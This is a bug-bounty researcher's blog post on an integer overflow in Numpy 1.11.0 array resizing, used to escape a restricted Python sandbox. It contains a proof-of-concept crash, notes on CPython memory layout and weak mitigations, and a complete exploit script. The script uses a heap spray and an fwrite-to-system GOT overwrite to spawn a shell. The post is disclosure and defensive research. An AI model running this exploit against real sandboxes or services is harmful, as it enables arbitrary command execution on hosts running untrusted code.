A few weeks ago I decided to scratch an itch I’ve been having for a while — to participate in some bug bounty programs. Perhaps the most daunting task of the bug bounty game is to pick a program which yields the highest return on investment. Soon though, I stumbled upon a web application that executes user-submitted code in a Python sandbox. This looked interesting so I decided to pursue it.

After a bit of poking around, I discovered how to break out of the sandbox with some hacks at the Python layer. Report filed. Bugs fixed, and a nice reward to boot, all within a couple days. Sweet! A great start to my bug bounty adventures. But this post isn’t about that report. All in all, the issues I discovered are not that interesting from a technical perspective. And it turns out the issues were only present because of a regression.

But I wasn’t convinced that securing a Python sandbox would be so easy. Without going into too much detail, the sandbox uses a combination of OS-level isolation and a locked-down Python interpreter. The Python environment uses a custom whitelisting/blacklisting scheme to prevent access to unblessed builtins, modules, functions, etc. The OS-based isolation offers some extra protection, but it is antiquated by today’s standards. Breaking out of the locked-down Python interpreter is not a 100% win, but it puts the attacker dangerously close to being able to compromise the entire system.

So I returned to the application and prodded some more. No luck. This is indeed a tough cookie. But then I had a thought — Python modules are often just thin wrappers of mountainous C codebases. Surely there are gaggles of memory corruption vulns waiting to be found. Exploiting a memory corruption bug would let me break out of the restricted Python environment.





Where to begin? I know the set of Python modules which are whitelisted for importation within the sandbox. Perhaps I should run a distributed network of AFL fuzzers? Or a symbolic execution engine? Or maybe I should scan them with a state of the art static analysis tool? Sure, I could have done any of those things. Or I could have just queried the some bug trackers.

Turns out I did not have this hindsight when beginning the hunt, but it did not matter much. My intuition led me to discovering an exploitable memory corruption vulnerability in one of the sandboxes’ whitelisted modules via manual code review and testing. The bug is in Numpy, a foundational library for scientific computing — the core of many popular packages, including scipy and pandas. To get a rough idea of Numpy’s potential as a source of memory corruption bugs, let’ check out the lines-of-code counts.

```

$ cloc *

520 text files.

516 unique files.

43 files ignored.

http://cloc.sourceforge.net v 1.60 T=2.42 s (196.7 files/s, 193345.0 lines/s)

— — — — — — — — — — — — — — — — — — — —

Language files blank comment code

— — — — — — — — — — — — — — — — — — — —

C 68 36146 70025 170992

Python 311 27718 57961 87081

C/C++ Header 82 1778 2887 7847

Cython 1 947 2556 1627

Fortran 90 10 52 12 136

Fortran 77 3 2 1 83

make 1 15 19 62

— — — — — — — — — — — — — — — — — — — —

SUM: 476 66658 133461 267828

```

In the remainder of this post, I first describe the conditions which lead to the vulnerability. Next, I discuss some quirks of the CPython runtime which exploit developers should be aware of, and then I walk through the actual exploit. Finally, I wrap up with thoughts on quantifying the risk of memory corruption issues in Python applications.

### The Vulnerability

The vulnerability which I am going to walk through is an integer overflow bug in Numpy v1.11.0 (and probably older versions). The issue has been fixed since v1.12.0, but there was no security advisory issued.

The vulnerability resides in the API for resizing Numpy’s multidimensional array-like objects, ndarray and friends. resize is called with a tuple defining the array’s shape, where each element of the tuple is the size of a dimension.

```

$ python

>>> import numpy as np

>>> arr = np.ndarray((2, 2), ‘int32’)

>>> arr.resize((2, 3))

>>> arr

array([[-895628408, 32603, -895628408],

[ 32603, 0, 0]], dtype=int32)

```

Under the covers, `resize` actually `realloc`'s a buffer, with the size calculated as the product of each element in the shape tuple and the element size. So in the prior snippet of code, `arr.resize((2, 3))` boils down to C code `realloc(buffer, 2 * 3 * sizeof(int32))`. The next code snippet is the heavily paraphrased implementation of `resize` in C.

```c

NPY_NO_EXPORT PyObject *

PyArray_Resize(PyArrayObject *self, PyArray_Dims *newshape, int refcheck,

NPY_ORDER order)

{

// npy_intp is `long long`

npy_intp* new_dimensions = newshape->ptr;

npy_intp newsize = 1;

int new_nd = newshape->len;

int k;

// NPY_MAX_INTP is MAX_LONGLONG (0x7fffffffffffffff)

npy_intp largest = NPY_MAX_INTP / PyArray_DESCR(self)->elsize;

for(k = 0; k < new_nd; k++) {

newsize *= new_dimensions[k];

if (newsize <= 0 || newsize > largest) {

return PyErr_NoMemory();

}

}

if (newsize == 0) {

sd = PyArray_DESCR(self)->elsize;

}

else {

sd = newsize*PyArray_DESCR(self)->elsize;

}

/* Reallocate space if needed */

new_data = realloc(PyArray_DATA(self), sd);

if (new_data == NULL) {

PyErr_SetString(PyExc_MemoryError,

“cannot allocate memory for array”);

return NULL;

}

((PyArrayObject_fields *)self)->data = new_data;

```

Spot the vulnerability? You can see inside the for-loop (line 13) that each dimension is multiplied to produce the new size. Later on (line 25) the product of the new size and the element size is passed as the size to `realloc` memory which holds the array. There is some validation on the new size prior to `realloc`, but it does not check for integer overflow, meaning that very large dimensions can result in an array which is allocated with insufficient size. **Ultimately, this gives the attacker a powerful exploit primitive: the ability to read or write arbitrary memory by indexing from an array with overflown size.**

Let’s develop a quick proof of concept that proves the bug exists.

```

$ cat poc.py

import numpy as np

arr = np.array('A'*0x100)

arr.resize(0x1000, 0x100000000000001)

print "bytes allocated for entire array: " + hex(arr.nbytes)

print "max # of elemenets for inner array: " + hex(arr[0].size)

print "size of each element in inner array: " + hex(arr[0].itemsize)

arr[0][10000000000]

$ python poc.py

bytes allocated for entire array: 0x100000

max # of elemenets for inner array: 0x100000000000001

size of each element in inner array: 0x100

[1] 2517 segmentation fault (core dumped) python poc.py

$ gdb `which python` core

...

Program terminated with signal SIGSEGV, Segmentation fault.

(gdb) bt

#0 0x00007f20a5b044f0 in PyArray_Scalar (data=0x8174ae95f010, descr=0x7f20a2fb5870,

base=<numpy.ndarray at remote 0x7f20a7870a80>) at numpy/core/src/multiarray/scalarapi.c:651

#1 0x00007f20a5add45c in array_subscript (self=0x7f20a7870a80, op=<optimized out>)

at numpy/core/src/multiarray/mapping.c:1619

#2 0x00000000004ca345 in PyEval_EvalFrameEx () at ../Python/ceval.c:1539…

(gdb) x/i $pc

=> 0x7f20a5b044f0 <PyArray_Scalar+480>: cmpb $0x0,(%rcx)

(gdb) x/g $rcx

0x8174ae95f10f: Cannot access memory at address 0x8174ae95f10f

```

### Quirks of the CPython runtime

Before we walk through developing the exploit, I would like to discuss some ways in which the CPython runtime eases exploitation, but also ways in which it can frustrate the exploit developer. Feel free to skip this section if you want to dive straight into the exploit.

#### Leaking memory addresses

Typically one of the first hurdles exploits must deal with is to defeat address-space layout randomization (ASLR). Fortunately for attackers, Python makes this easy. The builtin `id` function returns the memory address of an object, or more precisely the address of the PyObject structure which encapsulates the object.

```

$ gdb -q — arg /usr/bin/python2.7

(gdb) run -i

…

>>> a = ‘A’*0x100

>>> b = ‘B’*0x100000

>>> import numpy as np

>>> c = np.ndarray((10, 10))

>>> hex(id(a))

‘0x7ffff7f65848’

>>> hex(id(b))

‘0xa52cd0’

>>> hex(id(c))

‘0x7ffff7e777b0’

```

In real-world applications, developers should make sure not to expose `id(object)` to users. In a sandboxed, environment there is not much you could do about this behavior, except perhaps blacklisting `id` or re-implementing `id`to return a hash.

#### Understand memory allocation behavior

Understanding your allocator is critical for writing exploits. Python has different allocation strategies based on object type and size. Let’s check out where our big string `0xa52cd0`, little string `0x7ffff7f65848`, and numpy array `0x7ffff7e777b0` landed.

```

$ cat /proc/`pgrep python`/maps

00400000–006ea000 r-xp 00000000 08:01 2712 /usr/bin/python2.7

008e9000–008eb000 r — p 002e9000 08:01 2712 /usr/bin/python2.7

008eb000–00962000 rw-p 002eb000 08:01 2712 /usr/bin/python2.7

00962000–00fa8000 rw-p 00000000 00:00 0 [heap] # big string

...

7ffff7e1d000–7ffff7edd000 rw-p 00000000 00:00 0 # numpy array

...

7ffff7f0e000–7ffff7fd3000 rw-p 00000000 00:00 0 # small string

```

Big string is in the regular heap. Small string and numpy array are in separate mmap’d regions.

#### Python object structure

Leaking and corrupting Python object metadata can be quite powerful, so it’s useful to understand how Python objects are represented. Under the covers, Python objects all derive from PyObject, a structure which contains a reference count and a descriptor of the object’s actual type. Of note, the type descriptor contains many fields, including function pointers which could be useful to read or overwrite.

Let’s inspect the small string we created in the section just prior.

```

(gdb) print *(PyObject *)0x7ffff7f65848

$2 = {ob_refcnt = 1, ob_type = 0x9070a0 <PyString_Type>}

(gdb) print *(PyStringObject *)0x7ffff7f65848

$3 = {ob_refcnt = 1, ob_type = 0x9070a0 <PyString_Type>, ob_size = 256, ob_shash = -1, ob_sstate = 0, ob_sval = “A”}

(gdb) x/s ((PyStringObject *)0x7ffff7f65848)->ob_sval

0x7ffff7f6586c: ‘A’ <repeats 200 times>...

(gdb) ptype PyString_Type

type = struct _typeobject {

Py_ssize_t ob_refcnt;

struct _typeobject *ob_type;

Py_ssize_t ob_size;

const char *tp_name;

Py_ssize_t tp_basicsize;

Py_ssize_t tp_itemsize;

destructor tp_dealloc;

printfunc tp_print;

getattrfunc tp_getattr;

setattrfunc tp_setattr;

cmpfunc tp_compare;

reprfunc tp_repr;

PyNumberMethods *tp_as_number;

PySequenceMethods *tp_as_sequence;

PyMappingMethods *tp_as_mapping;

hashfunc tp_hash;

ternaryfunc tp_call;

reprfunc tp_str;

getattrofunc tp_getattro;

setattrofunc tp_setattro;

PyBufferProcs *tp_as_buffer;

long tp_flags;

const char *tp_doc;

traverseproc tp_traverse;

inquiry tp_clear;

richcmpfunc tp_richcompare;

Py_ssize_t tp_weaklistoffset;

getiterfunc tp_iter;

iternextfunc tp_iternext;

struct PyMethodDef *tp_methods;

struct PyMemberDef *tp_members;

struct PyGetSetDef *tp_getset;

struct _typeobject *tp_base;

PyObject *tp_dict;

descrgetfunc tp_descr_get;

descrsetfunc tp_descr_set;

Py_ssize_t tp_dictoffset;

initproc tp_init;

allocfunc tp_alloc;

newfunc tp_new;

freefunc tp_free;

inquiry tp_is_gc;

PyObject *tp_bases;

PyObject *tp_mro;

PyObject *tp_cache;

PyObject *tp_subclasses;

PyObject *tp_weaklist;

destructor tp_del;

unsigned int tp_version_tag;

}

```

#### Shellcode like it’s 1999

The ctypes library serves as a bridge between Python and C code. It provides C compatible data types, and allows calling functions in DLLs or shared libraries. Many modules which have C bindings or require calling into shared libraries require importing ctypes.

I noticed that importing ctypes results in the mapping of a 4K-sized memory region set with read/write/execute permissions. If it wasn’t already obvious, this means that attackers do not even need to write a ROP chain. Exploiting a bug is as simple as pointing the instruction pointer at your shellcode, granted you have already located the RWX region.

Test it for yourself!

```

$ cat foo.py

import ctypes

while True:

pass

$ python foo.py

^Z

[2] + 30567 suspended python foo.py

$ grep rwx /proc/30567/maps

7fcb806d5000–7fcb806d6000 rwxp 00000000 00:00 0

```

Investigating further, I discovered that [libffi’s closure API](http://www.chiark.greenend.org.uk/doc/libffi-dev/html/The-Closure-API.html) is [responsible](https://github.com/libffi/libffi/blob/master/src/closures.c#L762) for `mmap`ing the RWX region. However, the region cannot be allocated RWX on certain platforms, such as systems with selinux enforced or PAX mprotect enabled, and there is code which works around this limitation.

I did not spend much time trying to reliably locate the RWX mapping, but in theory it should be possible if you have an arbitrary-read exploit primitive. While ASLR is applied to libraries, the dynamic linker maps the regions of the library in a predictable order. A library’s regions include its globals which are private to the library and the code itself. Libffi stores a reference to the RWX region as a global. If for example you find a pointer to a libffi function on the heap, then you could precalculate the address of the RWX-region pointer as an offset from the address of the libffi function pointer. The offset would need to be adjusted for each library version.

#### De facto exploit mitigations

I tested out security-related compiler flags for the Python2.7 binary on Ubuntu 14.04.5 and 16.04.1. There are a couple of weaknesses which are quite useful for the attacker:

* Partial RELRO: The executable’s [GOT section](https://www.technovelty.org/linux/plt-and-got-the-key-to-code-sharing-and-dynamic-libraries.html), which contains pointers to library functions dynamically linked into the binary, is writable. Exploits could replace the address of `printf()` with `system()` for example.

* No PIE: The binary is not a Position-Independent Executable, meaning that while the kernel applies ASLR to most memory mappings, the contents of the binary itself are mapped to static addresses. Since the GOT section is part of the binary, no PIE makes it easier for attackers to locate and write to the GOT.

#### Road blocks

While CPython is an environment full of tools for the exploit developer, there are forces which broke many of my exploit attempts and were difficult to debug.

* The garbage collector, type system, and possibly other unknown forces will break your exploit if you aren’t careful about clobbering object metadata.

* `id()` can be unreliable. For reasons I could not determine, Python appears sometimes to pass a copy of the object while the the original object is used .

* The region where objects are allocated is somewhat unpredictable. For reasons I could not determine, certain coding patterns led to buffers being allocated in the `brk` heap, while other patterns led to allocation in a python-specific `mmap`‘d heap.

### The exploit

Soon after discovering the numpy integer overflow, I submitted a report to the bug bounty with a proof of concept that hijacked the instruction pointer, but did not inject any code. When I initially submitted I did not realize that the PoC was actually pretty unreliable, and I wasn’t able to test it properly against their servers because validating hijack of the instruction pointer requires access to core dumps or a debugger. The vendor acknowledged the issue’s legitimacy, but they gave a less generous reward than for my first report.

Fair enough!

I’m not really an exploit developer, but I challenged myself to do better. After much trial and error, I eventually wrote an exploit which appears to be reliable. Unfortunately I was never able to test it in the vendor’s sandbox because they updated numpy before I could finish, but it does work when testing locally in a Python interpreter.

At a high level, the exploit gains an arbitrary read/write exploit primitive by overflowing the size of a numpy array. The primitive is used to write the address of `system` to `fwrite`'s GOT/PLT entry. Finally, Python’s builtin `print` calls `fwrite` under the covers, so now you can call `print '/bin/sh'` to get a shell, or replace /bin/sh with any command.

There is a bit more to it than the high-level explanation, so check out the exploit in full below. I recommend to begin reading from the bottom-up, including comments. If you are using a different version of Python, adjust the GOT locations for `fwrite` and `system` before you run it.

```python

import numpy as np

# addr_to_str is a quick and dirty replacement for struct.pack(), needed

# for sandbox environments that block the struct module.

def addr_to_str(addr):

addr_str = "%016x" % (addr)

ret = str()

for i in range(16, 0, -2):

ret = ret + addr_str[i-2:i].decode('hex')

return ret

# read_address and write_address use overflown numpy arrays to search for

# bytearray objects we've sprayed on the heap, represented as a PyByteArray

# structure:

#

# struct PyByteArray {

# Py_ssize_t ob_refcnt;

# struct _typeobject *ob_type;

# Py_ssize_t ob_size;

# int ob_exports;

# Py_ssize_t ob_alloc;

# char *ob_bytes;

# };

#

# Once located, the pointer to actual data `ob_bytes` is overwritten with the

# address that we want to read or write. We then cycle through the list of byte

# arrays until we find the one that has been corrupted. This bytearray is used

# to read or write the desired location. Finally, we clean up by setting

# `ob_bytes` back to its original value.

def find_address(addr, data=None):

i = 0

j = -1

k = 0

if data:

size = 0x102

else:

size = 0x103

for k, arr in enumerate(arrays):

i = 0

for i in range(0x2000): # 0x2000 is a value that happens to work

# Here we search for the signature of a PyByteArray structure

j = arr[0][i].find(addr_to_str(0x1)) # ob_refcnt

if (j < 0 or

arr[0][i][j+0x10:j+0x18] != addr_to_str(size) or # ob_size

arr[0][i][j+0x20:j+0x28] != addr_to_str(size+1)): # ob_alloc

continue

idx_bytes = j+0x28 # ob_bytes

# Save an unclobbered copy of the bytearray metadata

saved_metadata = arrays[k][0][i]

# Overwrite the ob_bytes pointer with the provded address

addr_string = addr_to_str(addr)

new_metadata = (saved_metadata[0:idx_bytes] +

addr_string +

saved_metadata[idx_bytes+8:])

arrays[k][0][i] = new_metadata

ret = None

for bytearray_ in bytearrays:

try:

# We differentiate the signature by size for each

# find_address invocation because we don't want to

# accidentally clobber the wrong bytearray structure.

# We know we've hit the structure we're looking for if

# the size matches and it contents do not equal 'XXXXXXXX'

if len(bytearray_) == size and bytearray_[0:8] != 'XXXXXXXX':

if data:

bytearray_[0:8] = data # write memory

else:

ret = bytearray_[0:8] # read memory

# restore the original PyByteArray->ob_bytes

arrays[k][0][i] = saved_metadata

return ret

except:

pass

raise Exception("Failed to find address %x" % addr)

def read_address(addr):

return find_address(addr)

def write_address(addr, data):

find_address(addr, data)

# The address of GOT/PLT entries for system() and fwrite() are hardcoded. These

# addresses are static for a given Python binary when compiled without -fPIE.

# You can obtain them yourself with the following command:

# `readelf -a /path/to/python/ | grep -E '(system|fwrite)'

SYSTEM = 0x8eb278

FWRITE = 0x8eb810

# Spray the heap with some bytearrays and overflown numpy arrays.

arrays = []

bytearrays = []

for i in range(100):

arrays.append(np.array('A'*0x100))

arrays[-1].resize(0x1000, 0x100000000000001)

bytearrays.append(bytearray('X'*0x102))

bytearrays.append(bytearray('X'*0x103))

# Read the address of system() and write it to fwrite()'s PLT entry.

data = read_address(SYSTEM)

write_address(FWRITE, data)

# print() will now call system() with whatever string you pass

print "PS1='[HACKED] $ ' /bin/sh"

```

Running the exploit gives you a “hacked” shell.

```

$ virtualenv .venv

Running virtualenv with interpreter /usr/bin/python2

New python executable in /home/gabe/Downloads/numpy-exploit/.venv/bin/python2

Also creating executable in /home/gabe/Downloads/numpy-exploit/.venv/bin/python

Installing setuptools, pkg_resources, pip, wheel...done.

$ source .venv/bin/activate

(.venv) $ pip install numpy==1.11.0

Collecting numpy==1.11.0

Using cached numpy-1.11.0-cp27-cp27mu-manylinux1_x86_64.whl

Installing collected packages: numpy

Successfully installed numpy-1.11.0

(.venv) $ python --version

Python 2.7.12

(.venv) $ python numpy_exploit.py

[HACKED] $

```

### Quantifying the risk

It is well known that much of Python’s core and many third-party modules are thin wrappers of C code. Perhaps less recognized is the fact that memory corruption bugs are reported in popular Python modules all the time without so much as a CVE, a security advisory, or even a mention of security fixes in release notes.

So yes, there are a lot of memory corruption bugs in Python modules. Surely not all of them are exploitable, but you have to start somewhere. To reason about the risk posed by memory corruption bugs, I find it helpful to frame the conversation in terms of two discrete use-cases: regular Python applications, and sandboxing untrusted code.

#### Regular applications

The types of applications we’re concerned with are those having a meaningful attack surface. Think web applications and other network-facing services, client applications which process untrusted content, privileged system services, etc. Many of these applications import Python modules built against mountains of C code from projects which do not treat their memory corruption bugs as security issues. The pure thought of this may keep some security professionals up at night, but in reality the risk is typically downplayed or ignored. I suspect there are a few reasons:

* The difficulty to remotely identify and exploit memory corruption issues is quite high, especially for closed-source and remote applications.

* The likelihood that an application exposes a path for untrusted input to reach a vulnerable function is probably quite low.

* Awareness is low because memory corruption bugs in Python modules are not typically tracked as security issues.

So fair enough, the likelihood of getting compromised due to a buffer overflow in some random Python module is probably quite low. But then again, memory corruption flaws can be extremely damaging when they do happen. Sometimes it doesn’t even take anyone to explicitly exploit them to cause harm (re: cloudbleed). To make matters worse, it’s nigh impossible to keep libraries patched when library maintainers do not think about memory corruption issues in terms of security.

If you develop a major Python application, I suggest you at least take an inventory of the Python modules being used. Try to find out how much C code your modules are reliant upon, and analyze the potential for exposure of native code to the edge of your application.

#### Sandboxing

There are a number of services out there that allow users to run untrusted Python code within a sandbox. OS-level sandboxing features, such as linux namespaces and seccomp, have only become popular relatively recently in the form of Docker, LXC, etc. Weaker sandboxing techniques can unfortunately still be found in use today — at the OS layer in the form of chroot jails, or worse, sandboxing can be done entirely in Python (see [pypy-sandbox](http://doc.pypy.org/en/latest/sandbox.html) and [pysandbox](https://github.com/haypo/pysandbox)).

Memory corruption bugs completely break sandboxing which is not enforced by the OS. The ability to execute a subset of Python code makes exploitation far more feasible than in regular applications. Even pypy-sandbox, which claims to be secure because of its two-process model which virtualizes system calls, can be broken by a buffer overflow.

If you want to run untrusted code of any kind, invest the effort in building a secure OS and network architecture to sandbox it.

暂无评论